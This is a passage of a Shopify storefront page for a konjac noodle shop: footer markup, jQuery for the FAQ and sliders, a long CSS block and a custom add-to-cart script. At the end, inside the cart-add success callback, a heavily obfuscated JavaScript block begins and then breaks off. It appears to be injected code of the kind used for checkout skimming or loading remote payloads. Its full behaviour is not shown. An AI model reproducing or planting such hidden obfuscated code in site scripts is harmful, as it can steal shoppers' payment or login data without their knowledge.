          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
        
      </div>
      <div class="inline-item left">
        <div class="copy">
          Copyright
          &copy; 2026
          <a href="/">Eat Water</a>
        </div>

        <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
      </div>
    </div>
  </div>
</footer>


</div>
      </div>
    </div>
    <!-- /#page-wrap -->

    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/vendor.js?v=121157890423219954401657175604" defer="defer"></script>
    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/theme.js?v=2365033620068191831710604496" defer="defer"></script>

    <div id="shopify-section-popup" class="shopify-section section-popup">

  <section class="section-popup cc-popup cc-popup--center"
    data-freeze-scroll="false"
    data-section-id="popup"
    data-section-type="newsletter-popup"
    data-dismiss-for-days="30"
    data-delay-seconds="8"
    data-test-mode="false">
    <div class="cc-popup-background"></div>
   <div class="cc-popup-modal "
         role="dialog"
         aria-modal="true">

      <button type="button" class="cc-popup-close" aria-label="Close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon feather-x" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12"/></svg>
      </button>

      <div class="cc-popup-container "></div>
    </div>
  </section>




</div>

    

    <script>
      $('.so_title').click(function(){
        $(this).find('i').toggleClass("fa-angle-down");
        $(this).find('i').toggleClass("fa-angle-up");
        //     $(this).find('.fa-angle-down').toggle();
        $(this).next('.so-tab-content').slideToggle();
      });

      $(document).ready(function(){
        var top = $('.header-container').outerHeight();
        var top_1 = $('.c_faq-menu').outerHeight();
        var top_2 = top + top_1;
        $('.c_tabs_title').css("top", +top+"px");
        $('.c_faq-menu').css("top", +top+"px");

        $(".c_faq-menu-ul li a").click(function(e){
          let id = $(this).attr("href");
          let t = $(id).offset().top - top_2;
          $("html, body").animate({ scrollTop: t }, 600);
        });
      });
    </script>

    <script>
      $(document).ready(function(){
        // $(".for-lin").click(function(){
        $(document).on("click",".for-lin",function() {
          if($(this).hasClass("open")){
            $(this).find(".below-txt").slideToggle();
            $(this).find(".c-faq-icon").toggleClass("fa-arrow-up");
            $(this).find(".c-faq-icon").toggleClass("fa-arrow-down");
            return;
          }
          $(".below-txt").slideUp();
          $(".c-faq-icon").removeClass("fa-arrow-up");
          $(".c-faq-icon").addClass("fa-arrow-down");
          $(".for-lin").removeClass("open");

          $(this).find(".below-txt").slideToggle();
          $(this).find(".c-faq-icon").toggleClass("fa-arrow-up");
          $(this).find(".c-faq-icon").toggleClass("fa-arrow-down");
          $(this).addClass("open");
        });
      });

      $(document).ready(function(){
        var detchh = $(".c-ffaq-c-1").detach();
        $(".c-ffaq-c-main").append(detchh);

        var dtchh = $(".c_use-container").detach();
        $(".c-use-c-main").append(dtchh);
      });

      $('.c_bnft-iwt-img-slider').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        asNavFor: '.c_bnft-iwt-img-thumb',
        adaptiveHeight: false,
        arrows: false,
        dots: false
      });
      $('.c_bnft-iwt-img-thumb').slick({
        slidesToShow: 7,
        slidesToScroll: 1,
        arrows: true,
        asNavFor: '.c_bnft-iwt-img-slider',
        focusOnSelect: true,
        nextArrow: '.c_bnft-iwt-img-thumb-right',
        prevArrow: '.c_bnft-iwt-img-thumb-left',
        dots: false,
        responsive: [
          {
            breakpoint: 1281,
            settings: {
              slidesToShow: 5,
              arrows: true,
            }
          },
          {
            breakpoint: 1025,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 576,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 541,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 376,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 361,
            settings: {
              slidesToShow: 2,
              arrows: true,
            }
          }
        ]
      });

      $(document).ready(function(){
        // $('.c_bnft-iwt-img-slider-a').zoom();

        $(".button_rewards").click(function(){
          $(".container_list_rewards").slideToggle();
        });

        $(".button_redeem").click(function(){
          $(".container_list_redeem").slideToggle();
        });
      });
    </script>

    <script>
      $(document).ready(function(){
        setTimeout(function() {
          $.ajax({
            type: "GET",
            url: "/products/eat-water-keto-slim-sauce-low-calorie-carbohydrates",
            dataType: "html",
            success: function(faq){
              //               console.log("kk-------",$(faq).find(".c-ffaq-c-1").html());
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-no-drain-konjac-slim-pasta-noodles-rice-low-carb-keto",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-meal-kits-vegan",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/konjac-sponge",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-chilled-meals",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });
        }, 1000);

        $(".page-title.opposing-items").addClass('reveal-tags');

        $(".c_cart-checkbox input").click(function(){
          if ($(this).is(':checked')) {
            $(".checkout-button").removeAttr("disabled");
          }
          else{
            $(".checkout-button").attr("disabled", true);
          }
        });
      });
    </script>
    <script>
      $(document).ready(function(){
        setTimeout(function(){
          $('.pre-loader').hide();
        },1000);
      });
    </script>

    <style>
      footer#page-footer .social-column.align-right-desktop.half.column {margin: 0 auto;width: unset;}
    </style>
    <style type='text/css'>
.product-grid {
  border: 0px solid rgba(0, 0, 0, 0.1) !important;
}

  @media(max-width:490px){
    .hide-mobile{
      display:none!important;
    }}

  @media(min-width:490px){
    .hide-desktop{
      display:none!important;
    }}
  ul.tabs {
    border-bottom: 1px solid #DDDDDD;
    display: block;
    margin: 0 0 20px;
    padding: 0;
  }
  ul.tabs li {
    display: block;
    float: left;
    height: 30px;
    margin-bottom: 0;
    padding: 0;
    width: auto;
  }
  .rte .description-tabs ul li {
    margin-left: 0px!important;
  }
  ul.tabs li a {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #ffffff;
    border-color: #e6e6e6  !important;
    border-style: solid;
    border-width: 1px 1px 0 1px;
    display: block;
    font-size: 13px;
    height: 29px;
    line-height: 30px;
    margin: 0;
    padding: 0 20px;
    text-decoration: none;
    width: auto;
    color: #303030;
    / border-bottom: 1px solid #000!important; /
  }
  ul.tabs li a.active {
    background: none repeat scroll 0 0 #f5f5f5;
    border-left-width: 1px;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #303030;
    font-weight: bold;
    height: 30px;
    margin: 0 0 0 -1px;
    background: #ffffff;
    padding-top: 0px;
    position: relative;
    border: 1px solid #eae9e3  !important;
    top: 0px;
  }
  ul.tabs li:first-child a.active {
    margin-left: 0;
  }
  ul.tabs li:first-child a {
    border-top-left-radius: 2px;
    border-width: 1px 1px 0;
  }
  ul.tabs li:last-child a {
    border-top-right-radius: 2px;
  }
  ul.tabs:before, ul.tabs:after {
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    width: 0;
  }
  ul.tabs:after {
    clear: both;
  }

  .pull-right {
    text-align: right;
  }



  .so-tab {
    position: relative;
    width: 100%;
    overflow: hidden;
  }
  }
  / Change the font size of your Label here! /
  .so-tab label {
    font-size: 22px;
    font-weight: 400;
    position: relative;
    display: block;
    padding: 0 25px 0 0;
    margin-bottom: 15px;
    line-height: normal;
    cursor: pointer;
  }
  .so-tab input {
    position: absolute;
    opacity: 0;
    z-index: -1;
  }
  .so-tab-content {
    /*     max-height: 0; */
    overflow: hidden;
    transition: max-height .35s;
    padding: 15px 0px;
    font-size: 15px;
  }
  / :checked /
  .so-tab input:checked ~ .so-tab-content {
    max-height: none;
  }
  / Icon /
  .so-tab label::after {
    position: absolute;
    right: -25px;
    top: -20px;
    display: block;
    width: 3em;
    height: 3em;
    line-height: 3;
    text-align: center;
    -webkit-transition: all .35s;
    -o-transition: all .35s;
    transition: all .35s;
  }
  /*   .so-tab input[type=checkbox] + label::after {
  content: "+";
  } */
  .so-tab input[type=radio] + label::after {
    content: "\25BC";
  }
  .so-tab input[type=checkbox]:checked + label::after {
    transform: rotate(315deg);
  }
  .so-tab input[type=radio]:checked + label::after {
    transform: rotateX(180deg);
  }
  label.so_title {
    font-size: 20px;
    padding: 0px;
    color: black;
    text-transform: initial;
    letter-spacing: .5px;
    cursor: pointer;
    margin: 0px;
    font-weight: 500;
    border-bottom: 1px solid #d4d5d5;
    padding: 15px 0px;
    position: relative;
  }
  .so_title i {
    color: black;
    font-size: 20px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 15px;
  }
  .c_p_container{
    max-width: 1440px;
    padding: 0px 10px;
    margin: 0px auto;
  }
  .c_p{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_p-a:first-child{
    width: 69%;
    padding: 0px 10px;
    position: relative;
  }
  .c_p-a:last-child{
    width: 31%;
    padding: 0px 10px;
  }
  .c_p_ovrly {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: 1;
  }
  .c_p_ovrly-inner {
    background: #ffffffb0;
    max-width: 450px;
    padding: 20px 20px;
    margin: 3vw 0px 0px 3vw;
  }
  .c_p_ovrly-inner h2{
    margin: 0px;
    font-weight: 800;
    letter-spacing: 0px;
    font-size: 50px;
    line-height: normal;
  }
  .c_p_ovrly-inner h3{
    margin: 0px;
    letter-spacing: 0px;
    font-size: 25px;
    padding: 10px 0px;
    font-weight: 500;
    line-height: normal;
  }
  .c_p-image{
    position: relative;
    height: 500px;
  }
  .c_p_img {
    height: 100%;
  }
  .c_p_img img{
    width: 100%;
    display: block;
    height: 100%;
    height: 100%;
    object-fit: cover;
  }
  .c_p_ovrly-content ul {
    margin: 0px;
    padding-left: 20px;
  }
  .c_p-tabs-container{
    margin: 0 auto;
    max-width: 1440px;
    width: 100%;
    padding: 10px 20px;
  }
  .c_p-tabs {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_p-tabs-a:first-child{
    width: 99% ;
    border-top: 1px solid #d4d5d5;
    margin: 0px auto;
  }
  .c_p-tabs-a{
    width: 50%;
    padding: 0px 10px;
  }
  .c_p-tabs-heading{
    padding: 20px 15px;
  }
  .c_p-tabs-heading h2{
    margin: 0px;
    font-size: 24px;
    letter-spacing: 0px;
    text-transform: initial;
    color: black;
  }
  .c_p_sub{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 4px 4px 8px 0px rgb(0 0 0 / 12%), 0px 4px 8px 0px rgb(0 0 0 / 8%);
    border-radius: 5px;
    margin-bottom: 25px;
  }
  .c_p_sub-a{
    width: 50%;
    padding: 10px 5px;
    border: 1px solid #bdbdbd;
    border-radius: 5px 0px 0px 5px;
  }
  .c_p_sub-a:last-child{
    border-radius: 0px 5px 5px 0px;
  }
  .c_p_sub-inner{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
  }
  .c_p_sub-inner-a{
    width: 15%;
    padding: 0px 5px;
    text-align: center;
  }
  .c_p_sub-inner-a input{
    position: relative;
  }
  .c_p_sub-inner-b{
    width: 85%;
    padding: 0px 5px;
  }
  .c_p_sub-inner-b label{
    margin: 0px;
    font-size: 18px;
    font-weight: 600;
    height: 100%;
  }
  .c_p_sub-inner-b label p{
    margin: 0px;
    color: red;
    font-size: 15px;
    margin-top: 3px;
    font-family: 'Gill Sans Nova';
    font-weight: 600;
  }
  .page-footer .row.section.padless-top.signup-row {
    flex-wrap: wrap;
  }
  .page-footer .extra-column.half.column {
    width: 100%;
    text-align: center;
  }
  .current-cart-opa{
    opacity: 0; 
  }
  .c_p-rel {
    display: block;
    position: relative;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .c_p-rel input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    z-index: 999;
    width: 100%;
    height: auto;
    min-height: 25px;
    left: 0px;
  }
  .c_p-check {
    position: absolute;
    top: 4px;
    left: 50%;
    height: 13px;
    width: 13px;
    background-color: white;
    border-radius: 50%;
    border: 1px solid #333333;
    transform: translateX(-50%);
  }
  .c_p-rel:hover input ~ .c_p-check {
    background-color: #ccc;
  }
  .c_p-rel input:checked ~ .c_p-check {
    background-color: white;
    border: 1px solid purple;
  }
  .c_p-check:after {
    content: "";
    position: absolute;
    display: none;
  }
  .c_p-rel input:checked ~ .c_p-check:after {
    display: block;
  }
  .c_p-rel .c_p-check:after {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: purple;
    top: 2px;
    left: 2px;
  }
  /*   .c_p-input-custom:before {
  content: '';
  background: purple;
  width: 100%;
  height: 100%;
  position: absolute;
  border-radius: 50%;
  } */
  .c_p-ex p strong {
    color: #6e6e6e;
  }
  .c_p-ex p a {
    position: relative;
    text-decoration: underline;
    text-decoration-color: #6e6e6e;
    text-decoration-thickness: 2px;
    line-height: 21px;
    margin-bottom: 5px;
    display: inline-block;
  }
  .c_p-amaz{
    display: none; 
  }
  .container_buttons_rewards {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .content_rewards {
    width: 50%;
    padding: 0px 5px;
  }
  .content_redeem {
    width: 50%;
    padding: 0px 5px;
  }
  .container_description_referrals {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .content_referrals {
    width: 50%;
  }
  .referrals {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .container_list_rewards {
    display: none;
    padding: 20px 20px;
  }
  .container_list_redeem {
    display: none;
    padding: 20px 20px;
  }
  button.button_rewards, button.button_redeem {
    color: black;
    border: 1px solid #ff40ba;
    border-radius: 20px;
    padding: 2px 15px;
    background: transparent;
    font-size: 16px;
  }
  .rte.cc-animate-init.-in.cc-animate-complete a.btn.btn-primary.mb-4 {
    background: #ff40ba;
    color: white;
    font-weight: 700;
    letter-spacing: .2em;
    border: none;
    padding: 15px 25px;
  }
  .container_list_rewards .list_item {
    display: flex;
    align-items: center;
    padding: 10px 0px;
  }
  .container_list_redeem .list_item {
    display: flex;
    align-items: center;
    padding: 10px 0px;
  }
  .reading-column h1.page-title.cc-animate-init.-in.cc-animate-complete {
    text-align: center;
    color: purple;
    font-family: 'museo' !important;
    font-size: 32px;
  }
  .reading-column strong {
    font-size: 16px;
    color: #333;
  }
  .c_blog-art {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    margin: 0px;
  }
  .c_blog-art-a {
    width: 33.33% !important;
    padding: 0px 10px;
    max-width: 100%;
  }
  .c_blog-art-a .rimage__image {
    border-radius: 50%;
    display: block;
    width: 100% !important;
    max-width: 100% !important;
    clip-path: circle(35%);
    object-fit: cover !important;
  } 
  .c_blog-art-a h2 {
    margin: 0px;
    font-family: 'museo';
    color: purple;
    text-align: center;
    text-transform: initial;
    font-size: 22px;
  }
  .c_blog-art-a .excerpt.rte {
    margin: 5px 0px;
    text-align: center;
    font-size: 16px;
  }
  .c_blog-art-a .more-link {
    color: #333333;
    border: 1px solid #e8e8e1;
    background-color: transparent;
    padding: 8px 14px;
    margin-top: 10px;
  }
  .c_blog-art-a .more-link:after {
    display: none;
  }
  .c_blog-art-a .reading-column {
    text-align: center;
  }
  .c_p-simple-btn a{
    display: block;
    padding: 15px 10px;
    font-size: 16px;
    font-weight: 700;
  }
  .section-headerr h3.section-header__title {
    color: purple;
  }
  .half.column .input-row select {
    font-family: inherit;
    font-size: 1em;
    line-height: 1.2em;
    color: #2c2528;
    border: 1px solid #d3d1d2;
    background: #ffffff;
    padding: 9px 0.8em;
    max-width: 100%;
    width: 432px;
    min-height: 32px;
    border-radius: 3px;
    -webkit-appearance: none;
  }
  .c_bloger-form-container{
    max-width: 1100px;
    margin: 0px auto;
    padding: 50px 20px;
  }
  .c_bloger-form {
    max-width: 700px;
  }
  .c_bloger-form-a{
    padding: 10px 0px;
  }
  .c_bloger-form-a label{
    font-weight: 600;
    margin-bottom: 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-size: 13px;
  }
  .c_bloger-form-a input {
    width: 100%;
  }
  .c_bloger-form-a textarea {
    width: 100%;
  }
  .c_bloger-form-a button{
    border: none;
    padding: 15px 40px;
    font-size: 18px;
    letter-spacing: 3px;
    font-weight: 600;
    margin-top: 10px;
  }
  .c_bloger-form-b {
    padding: 10px 0px;
  }
  .c_bloger-form-b label{
    position: relative;
    padding-left: 35px;
    margin: 0px;
    font-size: 18px;
  }
  .c_bloger-form-b input{
    display: none;
  }
  .c_bloger-form .note.note--success {
    color: #56ad6a;
    background-color: #ecfef0;
    border: 1px solid #56ad6a;
    padding: 6px 12px;
    font-size: 18px;
    margin: 10px 0px;
  }
  /* Create a custom checkbox */
  .c_bloger-form-b .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #eee;
  }

  /* On mouse-over, add a grey background color */
  .c_bloger-form-b label:hover input ~ .checkmark {
    background-color: #ccc;
  }

  /* When the checkbox is checked, add a blue background */
  .c_bloger-form-b input:checked ~ .checkmark {
    background-color: #fa3fb8;
  }

  /* Create the checkmark/indicator (hidden when not checked) */
  .c_bloger-form-b .checkmark:after {
    content: "";
    position: absolute;
    display: none;
  }

  /* Show the checkmark when checked */
  .c_bloger-form-b input:checked ~ .checkmark:after {
    display: block;
  }

  /* Style the checkmark/indicator */
  .c_bloger-form-b .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .c_bloger-form-b a {
    color: #fa3fb8;
  }
  .half.column .input-row.c_bloger-form-b label {
    position: relative;
    padding-left: 35px;
    margin: 0px;
    font-size: 15px;
  }
  .c_cart-checkbox{
    display: flex;
    justify-content: flex-end;
  }
  .c_cart-checkbox input{
    margin-right: 10px;
  }
  .c_cart-checkbox label{
    margin: 0px;
    padding: 0px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 12px;
    opacity: .7;
  } 
  .c_cart-checkbox label a{
    text-decoration: underline;
    opacity: 1;
  }
  div#c-1554965595907 {
    display: none;
  }




























  @media (min-width: 1300px){
    .c_p-ex-p p {
      text-decoration: none;
      white-space: nowrap;
    }
    .c_p-ex-p p a {
      text-decoration: none;
    }
    .c_p-ex-p p a:before {
      content: '';
      width: 0%;
      height: 2px;
      background: #6e6e6e;
      position: absolute;
      bottom: 0px;
      left: 0px;
      transition: all 1s;
    }
    .c_p-ex-p p a:after {
      content: '';
      width: 100%;
      height: 2px;
      background: #6e6e6e52;
      position: absolute;
      bottom: 0px;
      left: 0px;
    }
    .c_p-ex-p p a:hover::before {
      width: 100%;
    }
  }


  @media (max-width: 1025px){
    .c_p_ovrly {
      position: relative;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: #e5e5e5;
      z-index: 1;
    }
    .c_p_ovrly-inner {
      background: #e5e5e5;
      max-width: 450px;
      padding: 20px 10px;
      margin: 0px auto;
      text-align: center;
    }
    .c_p_ovrly-inner h2 {
      font-size: 30px;
    }
    .c_p_ovrly-inner h2 {
      text-align: center;
      font-size: 22px;
    }
    .c_p_ovrly-inner h3 {
      font-size: 18px;
      padding: 10px 0px;
      text-align: center;
    }
    .c_p_ovrly-content ul{
      display: grid;
      place-content: center;
      text-align: left;
    }
    .c_p-a:first-child {
      width: 100%;
      padding: 0px;
      margin-bottom: 20px;
    }
    .c_p-a:last-child {
      width: 100%;
      padding: 0px;
    }
    .c_p_sub-inner-a {
      width: 15%;
    }
    .c_p_sub-inner-b {
      width: 85%;
    }
    .c_p-image {
      height: auto;
    }
    .c_blog-art-a {
      width: 50% !important;
    }
  }


  

  @media (max-width: 768px){
    .c_p-tabs-a {
      width: 100%;
      padding: 0px;
    }
    .c_p-tabs-heading {
      padding: 20px 0px;
    }
    .c_p-tabs-container{
      padding: 10px 10px;
    }
    .c_blog-art-a {
      width: 100% !important;
      padding: 0px;
    }
  }
</style>
    <script>
  let arr = [];

  $(document).on("click", ".custom-swatches-plus", function() {
      $(".custom-master-btn").addClass("custom-master-btn-a");
      let inp = $(this).parent().find(".custom-swatches-qty");
      //alert(inp.val());
      if (inp.val() < parseInt(inp.attr("max"))) {
          inp.val(parseInt(inp.val()) + 1);
      }
      updateValuesAndCartStatus();
  });

  $(document).on("click", ".custom-swatches-minus", function() {
      let inp = $(this).parent().find(".custom-swatches-qty");
      if (inp.val() > 0) {
          inp.val(parseInt(inp.val()) - 1);
      }
      if (inp.val() == 0) {
          $(".custom-master-btn").removeClass("custom-master-btn-a");
      }
      updateValuesAndCartStatus();
  });

  function updateValuesAndCartStatus() {
      let total = 0;
      let totall = 0;
      let serving = 0;
      let save = 0;
      let arr = [];

      $(".custom-swatches-item").each(function() {
          let qty = parseInt($(this).find(".custom-swatches-qty").val());
          if (qty > 0) {
              let label = $(this).find(".custom-swatch-label");
              let variant = label.attr("data-vid").toLowerCase().trim();
              if (arr.indexOf(variant) === -1) {
                  arr.push(variant);
              }
              let price = qty * parseInt(label.attr("data-price"));
              let pricee = qty * parseInt(label.attr("data-cprice"));
              let servingg = qty * parseInt(label.attr("data-serving"));
              let savee = pricee - price;

              total += price;
              totall += pricee;
              serving += servingg;
              save += savee;
          }
      });

      $(".custom-price").attr("data-pr", total);
      $(".custom-price").html(Shopify.formatMoney(total));
      $(".custom-cprice").html(Shopify.formatMoney(totall));
      $(".c_p-serving").html(serving);
      if (save > 0) {
          $(".c_p-save").html(Shopify.formatMoney(save) + "<h3>Total Save</h3>");
      }

      setTimeout(function() {
          $(".c_p-fridy").hide();
          let black = parseInt($(".c_p-max").attr("data-max"));
          let blackk = black - total;
          let blackkk = black - blackk;
          $(".c_p-max").attr("data-min", blackkk);
          $(".c_p-max").attr("data-pp", blackk);
          $(".c_p-max").html(Shopify.formatMoney(blackk));
          let pp = parseInt($(".c_p-max").attr("data-pp"));
          if (pp <= 0) {
              $(".c_p-amaz").show();
              $(".c_p-fridy").hide();
              $(".c_p-dis").hide();
              $(".c_p-max").html(Shopify.formatMoney(0));
          } else {
              $(".c_p-amaz").hide();
              $(".c_p-dis").show();
          }
      }, 200);

      // Enable/disable add to cart button
      if (arr.length > 0 && $(".custom-swatches-qty").toArray().some(input => parseInt($(input).val()) > 0)) {
          $(".custom-master-btn").removeClass("disabled");
      } else {
          $(".custom-master-btn").addClass("disabled");
      }
  }

  $(".custom-master-btn").off('click').on('click', function() {
      var check_val = $(".c_p_sub-a").find("input:checked").val();
      var select_val = check_val == 'monthly-purchase' ? $(".c_p-sub-drpdwn select").children("option:selected").val() : null;
      console.log(check_val);
      let objArr = [];

      $(".custom-swatches-item").each(function() {
          let = 0;
          if(check_val == 'single-purchase') {
            qty = parseInt($(this).find(".custom-swatches-qty.sin-purchase").val());
          } else if(check_val == 'monthly-purchase') {
            qty = parseInt($(this).find(".custom-swatches-qty.mon-purchase").val());
          }

          //console.log(qty);
          if (qty > 0) {
              let vid = $(this).find(".custom-swatch-label").attr("data-vid").trim();
              //console.log(vid); // 3203942039842098
              //let obj = check_val == 'monthly-purchase' ? {"id": vid, "quantity": qty, "selling_plan": select_val} : {"id": vid, "quantity": qty};
              let obj = check_val == 'monthly-purchase' ? {"id": vid, "quantity": qty, "selling_plan": select_val} : {"id": vid, "quantity": qty};

              //let obj = [];
              //if(check_val == 'single-purchase') {
                //let obj = {"id": vid, "quantity": qty};
              //} else if(check_val == 'monthly-purchase') {
                //let obj = {"id": vid, "quantity": qty, "selling_plan": select_val};
              //}
              //console.log(obj);
              objArr.push(obj);
          }
      });

      if (objArr.length > 0) {
          //console.log(objArr);
          customATC(objArr);
      } else {
          console.log("obj empty");
      }
  });

  $(".custom-size-swatch-inp").change(function(){
    let val = $(this).val();
    $(".custom-swatches-container").hide();
    $(".custom-swatches-container").each(function(){
      if($(this).attr("data-content").toLowerCase().trim() == val){
        $(this).fadeIn(1300);
      }
    });
  });



  function customATC(item) {
    //console.log(item);
    jQuery.post('/cart/add.js', {
      items: item,
    }).done(function(){
      //       location.href = "/cart";
      function _0x4164dc(_0x2f79d4,_0x1b5ddd,_0x525990,_0x1bea78,_0x13d39f){return _0x17d0(_0x13d39f-0x3d5,_0x1bea78);}(function(_0x496f1c,_0x9d40e5){function _0x2aced0(_0x5b1c18,_0x231dfc,_0x3fd459,_0x3b8717,_0x5c345d){return _0x17d0(_0x5c345d- -0x3b4,_0x5b1c18);}function _0x58968b(_0x2b955e,_0x1ccef2,_0x4acc07,_0x55a87d,_0x6d02ea){return _0x17d0(_0x4acc07- -0x1df,_0x55a87d);}function _0x453cb4(_0x9f595e,_0xa4a01,_0x8f4256,_0x2b9018,_0x42b216){return _0x17d0(_0x9f595e-0xd7,_0xa4a01);}function _0x5b1e28(_0x35f5d7,_0x16e0a0,_0xd0a8b7,_0x4b394e,_0x4bf03e){return _0x17d0(_0x4b394e-0x112,_0xd0a8b7);}function _0x2153ac(_0x467ad3,_0x4ea9d5,_0x4f5d4c,_0x90f09e,_0x127d6a){return _0x17d0(_0x467ad3-0x94,_0x127d6a);}var _0x22c5f7=_0x496f1c();while(!![]){try{var 